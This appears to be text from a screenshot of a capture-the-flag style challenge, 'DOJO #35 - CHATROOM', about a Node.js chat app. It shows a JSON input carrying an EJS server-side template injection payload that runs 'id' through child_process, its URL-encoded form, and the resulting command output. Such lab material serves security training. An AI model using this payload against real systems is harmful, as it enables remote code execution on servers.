 Node.Js
DOJO #35 - CHATROOM by Brumens
INFO
INPUTS
INSPECT
INPUT
{
"to":"Brumens/index.ejs",
"msg":"<%
console.log(process.mainModule.require('child_process').execSync('i
d').toString()); %>"
}
SUBMIT
Input the data here
WAF
input
{ "to":"Brumens/index.ejs", "msg":"<% console.log(process.mainModule.require('ch
Url Encode
%7B%0A%09%22to%22%3A%22Brumens%2Findex.ejs%22%2C%0A%09%22msg%22%3A%22%3C%25%20console
output
INPUT
OUTPUT
CODE
RESULT
HTML
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
We successfully executed the command "id" !